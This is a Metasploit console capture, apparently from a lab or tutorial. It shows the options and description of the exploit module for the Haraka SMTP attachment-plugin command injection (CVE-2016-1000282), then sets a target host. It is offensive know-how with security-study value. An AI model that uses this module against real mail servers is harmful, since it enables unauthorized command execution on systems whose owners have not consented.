 Basic options:
  Name        Current Setting  Required  Description
  ----        ---------------  --------  -----------
  SRVHOST     0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
  SRVPORT     8080             yes       The local port to listen on.
  SSL         false            no        Negotiate SSL for incoming connections
  SSLCert                      no        Path to a custom SSL certificate (default is randomly generated)
  URIPATH                      no        The URI to use for this exploit (default is random)
  email_from  foo@example.com  yes       Address to send from
  email_to    admin@localhost  yes       Email to send to, must be accepted by the server
  rhost                        yes       Target server
  rport       25               yes       Target server port

Payload information:

Description:
  The Haraka SMTP server comes with a plugin for processing
  attachments. Versions before 2.8.9 can be vulnerable to command
  injection

References:
  https://cvedetails.com/cve/CVE-2016-1000282/
  https://www.exploit-db.com/exploits/41162
  https://github.com/haraka/Haraka/pull/1606

AKA:
  Harakiri

msf5 exploit(linux/smtp/haraka) > set rhost 192.59.108.3
rhost => 192.59.108.3